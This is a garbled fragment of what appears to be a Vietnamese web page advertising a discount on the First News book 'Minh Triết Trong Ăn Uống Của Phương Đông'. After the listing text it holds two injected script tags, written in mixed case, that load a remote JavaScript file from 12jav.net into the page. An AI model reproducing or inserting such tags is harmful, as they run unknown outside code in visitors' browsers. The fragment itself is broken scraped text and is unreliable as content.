Giảm giá [Mã giảm 30%] Sách Minh Triết Trong Ăn Uống Của Phương Đông - First News. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 